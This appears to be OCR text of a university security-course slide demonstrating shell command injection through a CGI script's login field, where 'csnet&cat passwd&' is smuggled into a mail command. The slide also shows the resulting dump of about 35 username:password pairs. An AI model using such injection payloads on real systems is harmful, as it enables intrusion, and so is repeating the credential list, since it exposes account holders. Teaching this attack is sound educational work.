 ws2.myuccs.net/cgi-bin/vul.py?fullName=Edward+Chow&login=csnet%26cat+passwd%2...
credential check failed
Passed file content revealed.
It is used in other web app.
login=csnet&cat passwd&
mailcmd=echo "Edward Chow is provided with the aws keys." | mail -s "request key
from csnet&cat passwd&" -c csnet&cat passwd&@uccs.edu cchow@uccs.edu
csnet:cs00net cs502:sw00sec cs526:web00sys aahmad:#a83 jalcorn:#a19 aalharth:#a15
halkaoud:#a91 kalkhatt:#a37 aalmuta2:#a35 yalsahaf:#a52 zalsubhi:#a27 faltarou:#a41
halzahra:#a25 oalzahra:#a66 kanders3:#a29 ranvesh:#a55 eashary:#a81 ibahkali:#a14
sbalasub:#a41 schandra:#a45 jclark6:#a54 hennajah:#a49 lfakhurj:#a64 sjahnke:#a34
wkretsch:#a53 bmartin5:#a36 eomar:#a60 grieley:#a64 arozsa:#a54 erudd:#a36
asheneam:#a95 jupchurc:#a38 mviswam:#a79 chow:#a88